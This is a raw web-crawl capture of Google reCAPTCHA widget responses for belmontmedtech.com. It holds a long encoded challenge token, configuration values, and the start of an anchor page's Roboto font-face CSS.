50iw5kATMOYX3XCq8OBwq9Mw6PCpMKpw5LDpMO1FA3DvcKJPzfCqFPCqGvCmcKiw60qd8OvUG5sKwl9P2Qbw6bCki0uw5fDsjnDicO/woocw4zClUESJDfDuUAkERfDhzQ9w7EAAirCgsOQwrfCrQ9Vw65VwqTDmMKOw5/Crn/CsMOAwqsAwr7CrcOaZ8KcdzYOw4ATEMK9ZsKObSNFUMK1wpHCqB/DvVVMwodQLcKaw53Dt8Ofw6BFG8OCw7/CuHHCj1ovW1E5w69PDWbCncKVw75WOWxGfVM6wpRSwqgFAcKxQAlwwpQDw4hycwHDpMOMwr9uw5XDgFxvbcOmaU1+SsO9w6XDncOuOcK/KsO8WsKow5IwHVB+w51JZU3Cvx/ClcKTw4sRwqQEwo4KIVrCqMKAeyI6wpDCnsK2w5goworDmMO4wopcN1h7woUAw53DtMOgXsOgw7IsNMKXwrluBcKWwphTKBfDh2DDoQPDhcKKEcOvw63DlxN5w5Q3w7sbwrl5w54Yw7Jdwr04wpLCqi/CjDbCg0DCgVh9wpJ+R8OvwoNqNWV6Hy0iw6BtwrQZwrTCn1BIVMKRWsKPcMKHw4/DoHx6NsO8wpPCucKyw6rCsMKzw4vDnFpQwoAcGwjCiMOLw51JF8KAUUBDwpMKOsOVwqrCjkI3wqvCvGnDgcKHw7AUFQPDmcKdwqAmZhDDksOUKMOhYsOWwoQtw4c/FRPDp8KhCsO+IcO0FFzDqXUYw6LCqcO9N3PDtmzCjDoYw6zCoCxCPcOeB8KIwrDCtlVxwqDDgX7Ctn7DoyfDpgrCkjfDmcOMwrILRcKeQXnDqWrCvMOpR8OfeCPDvVjCjlfDtmrCrsOxJ3NJwoxKw5TCvcKmw6/CtE7CpsO7wrTCksOwYS/DpS3DoMOdccKRWcO3dcOsVcK2w6rDusO/w5JackHCqX/CocOCEcKHwqfCsMOUBFQlV8O5w6ddezUKwpk6BxHCnsOHCcKQwpwMZsKiw6Mgw7fDucK8w5rDpMKXwpPCjsKMcGLCpAwgwrfDhybCtn7CoMKjBsOTw65TM8O1w5QxKMKcw4xzZlY2w7pxwpvCkcKOw6PDlcOxYB4/Y8OkwqPCs0TCsMOYRMKiwqvDrcOjw5HCkDfDpcK/wqJGI8KKP10JDMOnDlnDs1sQDsO7bsKdw61HZMOwwq/CsjUXFkc5w54SwpfDs8KGw4zCtsKaRV5qdsOXwqN4wqvCpwRHWsK4w4fCrMOTDGx4DsOtwppewpvDj8OOHEjCiB/CpcO6w6gswq7DoMKHQcOJDgDDrcKaL0PCj8OAwrbCu8KJwoR5w5TChcKYZMKOUsKmSVbDncKPe8Kfwo87QgQdw5zDmsODf2s/IsOzw5g+wqLCoMOxLMO2w4YPw7okP0AQwoAKw6VYESJLw50vwpDCusKEwqnCo8OYIGjDj1jDp8Ozw7MnwqhVwp0LwpoWw6F1wpvDisOzf8KuMsOuVk4jwovCk8K7w7/[base64]/DjhrCng7Cv8KiQMKNU0vDsxlcY8KxwobDgsK5w5oIUB9JwpYAdQ7CnXMtwr9Iw7RiwojDonXCgsO3wqTDkXrCviQZwoDDkMKZJsOmClzCpsKDw4Bjw6rCgmowDsKVG8Oqw4wFwq8gw6Q5WsK/[base64]/CiyjDr8OWcTRAwplKY0xlw5lqTsOWLcKRw6A1LsOCQHnCqWpSbxnDo8O2UsK6UnVMRgLCocKMPmjCvSHCv2vDljsTwqDDusKyX8OUw57CgsO0w7nDmBc7w7PCtXXDpRDCp151w55zwq/DpMO/[base64]/CsgbDqMOHB3cjwpMgw7ECwoA6w5lefMKMc8K4R8O9wrY5wpAXwpzDviVWw5Vuw6vClArCmjQjcA5sw69BKcOPwpzCmsO9worCv8KRwrYcwqhiwpF7wpAewpHClR7DhMOJLsK4fyp6acKqw5VEGsOWcVh+esKRdz/Co09XwrFyFcKDMWrCpXTCncK7GsOBw7rDt3rDkR7DnQNhOcOiwpXCsxxtG1XCjsKZa8K8w7k/[base64]/w67CszdTAsOZwpzDqUXCqQkhw69VwrHChWnCvAPDkVDDqsKBVsOew45JacOtOVjDo8KGw4vDrn0HGcOWwqLDh1rClzdmHsKZPFLDrMOKaibCnm/DgMKiLMK5wohRB37DqDLDuyQYwpDDk0HDjsOdwqwMM25xQSB/KBotbMOnw5QEYUPDocOww7/DicOgw63DkEDDgsKPw6jDrcOEw5E9Y3fDmmoIw5HDicOIJcOKw4HDhj3CrWYdw7gvwpZtbMOiwqrCq8O+URdSJTrDoGt5wp/Dh8KMw7pQaH/DiW4jw6pzS8OCwrvCmW4Fw75xXsOVwqMGwpkIDSBMwoMAIABQM27Dl8OOwoEvwojCoEpsW8KBf8KRw6RQBDrCqwAuw4IyI8OJwrh1CmHDkcKCwr1kSy1pwo/CrHI7I28GwrJGCcKpEcOwJGUfaMOPIi7DqC/Cuh8IDQtGc8OWwqHDtkU4wrt6Pmg7woZ2bFzCgQDCmMOVckFxQMO1KcOHwqs9wq7CtMKOe3FCw4HCjnBxwoIfCMKCbzQcXhQ4dcOxw5/Dl8OTwrLCjsOow6ttwodQZBjDvcKeSkXCi21HwpRNSMKpwq7CucKEw5rDs8OSw48NwpsZw5TDv8KaNcO+wpfDtVNUEG/CgcOGw4Fxw5YgwrUvwrPCjhM5bDhdImxNfMO8L8Oad8O7wp/Cu8OWQsKBw55owockw7gUZ1/DqxkfUVrCkRPCsMKGw47ClnVRBsO6w6XCtsKVRMOnw4jCv09gwqPCpG0Gw5lhFMKPMG7Cs1FJRMOAAMKZWsKww7ZswrMLasOHw5DCscOSTlfDo8KUwpzCusKYw7hxwoEMe3Y1wo/[base64]/Cg0c8CcO2wrEfwpXCtDDChQvCqgPDuMOJw5TCicKhTUwVacOrwrPDpcOlwoDDuMOaBDLDjWfDucO5JcKbwoAkw6LCv8OnwqYDw4tLW24QwrPCscKNUMOEw5luwrTDu0HClS3CmMOuw4PDs8O+QMKNw6EVwrfCrsOmwp1uwpnCuAXDrA/Dt0EYwrHCsFfCsj1qfsKGaMOAw7QPw7jDmcOodcKcBml9bMO4w5LDtcOjw7LDsMKfw5fCjsOdO8KeUjTCjU3Du8OpwpnCkcOAw77DmsKhDMO4w58JUHRBL3jDhsOAK8KKwpxZw7xAw4fDhsKMwrguwpnCmsK+UsOowoNNw5BkT8KiYh/CvmnCiH5Ow4/CkcK6HAXCulIWE3/[base64]/w6LDl2TDsgRdw7DDpDLDpVHCv8OLw7fCri4LRFTDscORwp9DwpNaKsKiNVTCkMKowobDiiEiLnfCisOmw5V+LFTDssK5wqtFwqvDosOMempeVsKRw4x9wpzDpsO+YsKkw6HCssOTw6x/X3NGwpTClmzCosK0wq/DpcKHasOUw6/Clg1ww7jCg0UYwpXCuWcuwqMtwrzDh1kUwp47w43CosOoVxvDmWbCrS/[base64]/dzvCtcOewolcBsOUBMOow7rCnH/[base64]/ZVEKERDDiMKfwpzDknjDqE15ExBIwqvDqnLDojvCnsKfKULDssOtSQfCuMOeGC4cKRRIAVJEBkzDmR1dwrJ5woMgPMOGQcK1wqTDrTZnE8OHFU7DrMK/[base64]/wq/DvSMYw6JJwpcswowlw4nDgsO7BsKww6oPdRAmA8Odw4xKwokLdSZzGQzDlWHCkWFtw6bDvDJvJVg/w48cw6/[base64]/Cqnx5VR/[base64]/CpBrDkjkqw7NzEAdddyJgw5dGZkFxw6DDmwtdPsOfZMKIChthIRLDt8KUwotNwobCo2Mewq/Co3Z0DMOKccKxc0zClGDDosKPM8KuwpvDhMOeK8KIRMKrNTEuw4tdwrvCrwpSd8K6woQxwoHCk8K+OgLDqMOQwp1RKXzCmhtxwoLDhErDjMOUFcO/UcOvfcOAGBHCjk89OcKWc8OlwprDiE57HMOrwrtkOijCpMOXwqrDksOtMGFrwp/DrnvDqAIhw6o0w4xjwq/[base64]/CrMK8wqlvwoYmw57Dl8Kew7kNwpRjw57DhsKlw7/CqG3Dm8K8egU0GlFJwrVBwrZOfMOXw4LDqnYDNDzDi8KOwqRtwowrcMKUw4FxW1bCpgRbwqUQwonClj/DiA0Pw6/DmS3Cg2LCr8Ozw6oAE1oaw6M9asKFe8KdwrDCkkTCv0rCoHXDtsOaw6/[base64]/w5bDh0HDk8KWw4dZSBnCgcOpw4XCgBfDtcOQwqrDmT3Cj8K2ZsOeUmI6O3rDl1zCm8KcdMKNGMKHZWlFEDl+w6pGw6TCp8KoasOuK8Kuw5pnGwxowosYDRjDkQpBVQfCozfDm8O6woPDq8OKwoYOFE/CjsK9w5XDsD4Swp45DsKbw7rDlwLCkRhPN8Oaw6chI2ocBsOxCsKiAzXDuwzChEUfwonDnSMjw63DuV17w4fDu0kvaxxqF2zCjcOHLjcoLcKvWCVdwo1WKwQfamsgH1sww4TDiMKHwqPCtmnDo0Bzwr4aw5fCoX/CicOFw6IQIxEXKcOvw67DrnJtw7PCm8KGeFHDp8OfPcKowrAUwq3DjHgcZ2kwOWnCh0NcLsOVwohjw4p0wp50wozCmsOEw4pcU0oyMcKIw5NDU8KYfcONIDvDoGMow6nCg0fDqMKeeEnDpcOJwq7Cq2Y/wrDDg8K/ccOjwr/DmhMeNi3CmsKQw6nCrcKwKRpYZwkUN8KqwrLCpMKXw7zCgE/CogrDgcKGw6XDpU9PZ8KBZMK8QGtNc8OdwoQgwro3bnXDo8OmYzpICMK1wr/Dmzppw61nKGUhWGLCmU7CqMK7w6LDh8OkQwnDocKMw67DhsKoLgMbNVvCm8OabX/Cgl8OwpFxw4dzMWnDlsOuw4BwGU1BIMKHw5BhLMK7w4FRGTFhJw7DggQyfcOxw7ZDwoDDvCTClsO7wpo+EMKfTXZqMV5/wq3CpsOfBcK2w4PCnxFtZ1bDkGddwplLw7HCq3sdSBZmw5zCsiE9KCABD8KlQMOmw5kgw4XChgjDo1VUw7/DnGsyw6rCnCcwYsOXwrJ2w4rCnsOGw47CpsORLsKwwpHCjCUnw4ZHwo5PA8KCacKvwp4rRcO1wq8Rwq8yH8Okw5c/[base64]/HsOXc8O5CHDDti9DwoNuwrwFTcK/w7nDm8K3w5/[base64]/bsKZAX4+ZmNpKEHCgMKQw54twqh5HQxlw6HCpMKXw4jDq8KAw5bCgjADJcOkFzzDtCNtw5DCmcO9bMOCwpzDpAzCksKqwqp/L8K0wqnDrsOCRiURW8KVw6HCuSQwYExKw67Dp8K4w7Y8VB7CoMK3w5nDhsK3wpbChzU2w7pnw7XCgzfDjcOjfldmJkk5w45ZO8KTw5R1YlzCs8KQwq/DvHsJP8KIC8Kvw7V9w6ZDQ8K/MEXCggBPesKKw7pnwpFMeEBOwqU+V1LCshbDkcKzw6FtL8O6R2XCuMKxw5XDuRzCpMKtw5/Cp8O/YMOsIlHCrMKQw7jCnUc2SX3Dl0LDrRHDncOlW3V2d8KXEcOLHCg8Hhspw6hJSRLCnjtXACAeKcKPdR3Cu8O4wpzDng4RK8OTaT7DvkfCmsKAfnF5wpBhc1HCm353w5vDqxjDkcKkAz/CsMKYw4JhBcKqKcKhPmTChWA+wqrDj0TCusK7w6rCk8KgHBY8wpUMw5doGMKyF8KkwpLCrWRew7bCsBpjw6XDs3zCjkglwpEnZMOncMKqwq4QcBTDsB4ZIMKHIWHCmsK1w65NwpBkw5QOwoLDgMK1w4LCgn3DvV9HD8OSdiV/[base64]/DjsK2w5jDhzbDvynDvMKnZmMoQlrCusOdwrzCkmzDszJOWDbDiMOTbcK2w7ZEYsOYw7LCqsKUfsKoVsO1wpsEw6Bqw5RswqzCk0vCpRA6RcKQw5FSwq4IJnpCwpkEwonDp8K6w4vDu39gfMKuw6zCm01twq3Dk8O3acORbD/ChRDDkAPCgsKTU13DnMOId8Kbw6xjSEgcZAjDvMO7em3DpB4Xfz4BHw/CpEHDk8OyBMO9F8OQCGXCoGvCliHDkn15wooVQcOWTMOdwpnCqmk5FEbCrcOxHhN3w5Bpwpwsw70eUAwvw68/[base64]/[base64]/DpcOgw6rDpcKROgTCk8OfTsKhw5nDkz/DtcKbX8K1FVJObQUeEsKAwqvCkWLCr8OHEMOcw7nCgV7Do8KLwoo3wrsQw6ULHMK0NSjDl8Kww63Cr8Oaw7gBw6wWCjXCklcdacOYw6vCt0LDgsONdsOmScKqw7J/wqfDvT3DiHB2YMKtBcOrLUdtPsK6ZcO0wrYaLMO1flvDiMK7w6PDtcKTd0nDgVMCYcKiM3/[base64]/DncKVwrLCvVN+w4bCg8KPb8OiY8KBw5rDvMO9L8OocRImRxXCsR0Uw7V0worDuA7DlSXDr8KJw7jDhB3CssKPWj3CqQ14w7F8M8KTNQfDlQfCsCgUEcK5VzPChCIzw6vCoV5Jw6/CsSTConBSwpICQDQJw4IRwqorGzfCsXU6S8O3w5tWwqrDtcKsX8Ola8KNw5fDjMOVX2pzwrjDjcKqwpFUw4vCsV/Dn8OWw4pIwrB5w5/[base64]/Dk0xQwqAAWcO4wpzDmsO6a8O4e8OlRgnCuMKJY8OEw5Ftw7drP205TcKywofCoF/Cr2rDrEvDlsKlwpBzwrRTwqXCqXlFBV1bwqRici7CjgofVyfCohbCqnNYBB4SKX7CosK8BMObb8Opw63CqDvClsOCNsOUwrx2esO+SGzCvcKuIkBgKcOlKXLDp8O0exvCicO/[base64]/[base64]/wpfDjE3CiFnCrXLDs8K3w75Cw5wWw4VvUnByfx/DsnAwwrBIw6h3w4HCiivDtXPDqsKcTQhyw7rDocOWwrjCmwTCscOnT8Ozw5xawpMxQBBccsKww4rDtcO1wp/DlMKwA8KESx/DhkUFwrbCv8K5FsK4wpc1wqV+GsKQw6xSTiXDo8O6w7QcRsKdIWbCjcOOViIldnkac2nCtHtkO0jDqMKtCUBzPcOGVcKrw6fDvmfDusKKw4tGw4XClzDCsMKqMW7CnsKddsOIASbDnlzDhxJ4w7lWwolAwrHCuzvCj8OiemvCl8OQH0jCvgTDk0F7w73DjBknwoITw6/[base64]/CisKcwp5KaSkBw4xUbi7DoMOew49APRDDjBbDq8Kjwq8hdnEGw5TCmSQmw4UQfTDDpcKPwpXDg3V1w6Fzwr/CjxfDvSVCw7rDgHXDocKjw7sGasK3wqXDvEjCpU3DrMK+wpMEUm0dw7Yfwo82b8KhJcOswqDDribCnGXDmMKjSjhiW8KqwqrCqMOawpTDosKjDjwHSiLDiTXDscKbWSwLV8O0IMOmw6XDisOWbcOAw6YQe8KdwqNLMMOaw7nDiwxjw5HDqsKvfcOUw5cJwqQ+w7/CisOJbcKzwoJbw5PDtMKLKFzDlwQpw6bDiMOXRD7CtADCisK4VcOGBgLDrsKIScOvXQRLwqxnCsKJKiQwwqU0KDMawqRLwq12BsOSWcOzw60aWVzDsAfCpwEnwpTDkcKGwrtZYcKqw53DhjjDkRLDnUhXMcO2w6HDpB3DpMOyfsKeYMKnw6kDw7tUBTp3Cn/DksOtKhXDi8OLworCpMK4Y1MUSsK8w6EGwojCumIBahoRwos1w5QwIGFTfcOEw7hrAH3CjUXCgR02wonClsOSw5oWw6rDpldQw47CvsO4OcKtNkVmVFILwq/DsxXDlCpFUwrCoMOWd8K2wqVxwppfYMKYwrjCjl3DgRFfwpMNKcKPdMKKw67Ct0Fswq1zUyDDv8KAwqnDqGnDssK0wqAMw646LX3CsjQZaVXCvEnCmsKpFcOKDMK/[base64]/woFbwrbCrD8Fw5fCgsK/[base64]/Cnj07JiTClwDDisKMw4/DosOSwq/DtAkEw7XDp3/[base64]/DsVfCucObw4lIwr7CrcO2Z8OxQxDDlsKiwo/DpMOLVMOMw5/CrsKgwpkvwoIgwrlBwo/CkMOKw7kVwo/DkcKvwpTCkClmI8K3XcOEfjLDhUsLwpHCqHUrw6vDsCZtwpwBw7nCvx/CuVdaFcKfwolMOsOqLsK6BMKHwpgiw5rCvDbCgcODDmwbEXvDj2fDtjhAwrMjT8OLGD8nacO9w6rCnFoBw71bwpPDgil2w5bDizIbWBXCs8O9wqIAAMOBw4zDm8Kdwr4OMQjDils8QGlHX8KhCldnAH/CtMOjYAVaWAhHw4HCq8OcwofChsOBJ19NesOTwrcKwpdGw4HDlcKcZBDDpyJcZcOvZmTCk8OXKDbDoMOzEMOuwr98wqrChTbDhHPDhCzCnGXDgF7DksOtbSxTw64pw4sKLMOFcMK2FH5kPhTCrQfDoy/Ck17DhmDDqMKTwr9ew6TCk8OsCQ/DgxLCusOEfCHCv0DDqsKRw7YcCsKxO1d9w7PDlHjDsTzDqcKyRcORwqfDuzM6Tn/DnA/DpHnCgAAlVhbCt8ORwq8Qw6LDosKYYT/CjDxSFkLDl8K0wr7DlEzDmMObN1TDvcOMH1Z3w6d0wojDl8ODZ2LCrMOJO0wlQ8O1Yj7DoDrCtcOyL3vDqzg0HsOMwrvCnsKEKcOpw4HDpVtUw7lYw6piHzrDlcOvE8KFw6x2Ond0ER1PCsK4KyNuQyfDgxlWORNlwozCrC7Cl8Kuw43DncOWw4suLC/[base64]/[base64]/[base64]/[base64]/CqWDDnG5jF8KsOMOAN8O5w4NNKx8owqpfeB5xfMOkQh4fKMKuXHEGw5bCrRcDJDtnHMOFwrs5ZnzCosOrK8KewpDDiA4US8OQw441UcOUOxR6wqlMYBrCmcOJZcOKwojDlBDDihc+wqNVdsKvwr7Cq1JCUcOpwpFwTcOowr9Ew7XCusKDCyvCrcKIXF/DgAc7w5QTd8K1T8OXFcKCw4gaw4rCrGJ7w7wxw4siw4Uzwp5uBcKmHXFcwrxawop/[base64]/DuCtYwp9Tw5lqwq7CqcOgBcOtw4bDkQktw7cef8OBQ3PCuS9Sw4MZP0J2w7PCjkdOcMKaa8OPZcOwUsKDSGrDtVfDqMOjQMKoPC3DtGrDqsKLCMOzw5dIRcKfdcK/woTCssKhwopMfsOswrzCvjrClMOlw7rDn8O4CxcxPwzCiEfDoTlQBcKOJVDDscKzw45MLSlcwonDucKTezrDpGddw7DCnytIbsKBQ8OFw44Uwo9XShM1wojCvHTCi8KbGmE3fRkwEWHCscK4bDvDmAPCmEYyGsOGw5XCgMO1MBtjwqg8wq/[base64]/DvsOLwoFVw4dmwpxgKwnCm8OpIsKuNsKQRG7DqATDv8KZwpDCrEUJwoYCw5PDt8Oaw7UlwonCjMOfU8K3ZcO8GsKjQC7Duk1Uw5XDg0tECiHCkcOFAlFaGMOaCMKCwrFvT1vCjMKwYcO/VDfDqXXCi8KMw4HCpjsiwokEwqADw77DgCPDt8KvN0p5wp8ww77DhMOHwqfCgcO7woNvwq7DgsOdw5bDjsKmwpbCvB/CjiEUKi8hwoXDosOYw78yVFsOfhzDgy80G8K0wp0ew77DmsKKw4vDtMO+w6w/w40AAsOZw4saw69rHcOvwpjCiGfDisOUw7XDpMKcI8KXIsKMwp5LccKSRMO4UHvCh8K/w6rDvRbClcKewpA0wo7CrcKJwqPConR0w7PCncOGH8OBVcOyI8KEMMO+w7JywrjCisOYwpzCksODw5HDm8OsS8K6w6wFw7N3P8Ktwrtyw5/DthRcWlAtwqN/wqQsUQFrfsKfwoPCq8KGwqnCnxTCnl8xCMKDJMOUTsOOwq7Co8KZfUrCoHEJZi7Dl8OubMOSG3xecMO6FUnDncOdBcKjwqHCv8OsKsKewrbDpGrDlS/Ct0XCrsOQw4fDicKOY2oSCCtNAwnCkcODw7jCqMKJwqfDtMOMT8K5DRJvAHYXwpEnZsODJzrDtcKTwqkFw4DCgE4Uw5LCmcO1w4nDl3nDlcOqwrDDp8OzwqMTwo8mF8OcwpjDrMO/LcK/OcO3wrHCjMO1OkjCrRfDt0LCpsOyw6d9J09uBsKtwohpN8KAwpTDtsOafhDDtMOPF8OhwoPCs8OcZsKWLTokZi/ChcOLWcKraWxuw4/DgwkcJsKxOABLw4XDucOsFnfCp8K+wolJA8K0McOawpgVwqt6OcOBw4U+AwFGZwBxb2/CisKuCMKhMl7Dt8K1csKBXXcmwp3CusOpRMOSfAvDssOCw4M3VcK4w70gw5MiSApmNcOgPnfCowLCoMOtAsOoIwjCt8O3wqBNwrMzwqXDlcOAwqHDq1IXw4kwwosudcKLJMOmXCggPMKpw7/CjzgsK17DmsK3eSZMf8KqbB85wq0CVlrDlcKKLMK5eSDDoXTCuGYdM8OOwpoHSzgKOkDDj8OkHHLCmsOzwrtdPMKqwo/Ds8Oze8OKZsKIwpTCkcKzwqvDqk5Hw6rCksKWZMK9RsKoY8KfMU3CiHfDjsOfF8KLMjIewoxDwrLCvUTDkFASGsKYMWHCjBYCw7luCXrCuizCs0vDkkTDjMO8wqnDoMO1w5HDuRHDg0/Cl8OLw7J6YcKuw7MZw4HCjWFzwrRKDz7DlErDpsKqw7ozCEfDsxjDg8KVEkzCulc\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22wGsPbPb4Tiq0Tzqsu2KmnoNbeENH0QgjXIz+XN5idIs\\u003d\x22,0,0,null,1,1769446105092,0,0,[252],null,[37,70],\x22RC-ecMhhHKil87mUg\x22,null,null,null,null,null,\x220dAFcWeA5crbS9mWjZfIhBPgOuFmL975unZHOePOu655-4ghHLRovyrGk-j7guxs96coXJftTfitVcf6fP4LdISgwr8gJREbO34Q\x22,1769528904970]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=k8elta171a1u
body_size: 50418
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
